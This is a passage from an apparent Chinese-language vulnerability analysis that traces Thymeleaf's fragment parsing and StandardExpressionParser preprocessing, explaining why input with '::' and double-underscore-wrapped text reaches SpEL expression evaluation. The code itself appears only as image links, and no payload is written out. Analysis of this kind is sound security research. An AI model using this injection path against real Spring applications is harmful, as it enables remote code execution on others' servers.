那么综上,我们可以得知,片段插入存在 ::,我们的 POC 也存在 ::故而会调用 parser.parseExpression()解析表达式。
同时这里还为我们的模版名称前后添加 ~{ TemplateName },我们跟进该方法:

除了验证 context和 input值不为 null以外,还执行了 parseExprssion()方法,并将我们的模版名称(POC)传入。继续跟进:


这里调用了 StandardExpressionParser#preprocess()方法对 SPEL 表达式进行解析。跟进该方法:

这里使用了两个 if,第一个匹配了我们传入的 POC 必须带有 chr 类型的 95,即 _,第二个 if匹配我们的 POC 中 __ 内容 __也就是两个两个下划线中间的内容。
接着往下走,previousText内容的获取依据:

而 expressionText则是我们正则匹配到内容。接着调用 parseExpression()函数进行解析,我们跟进该方法。

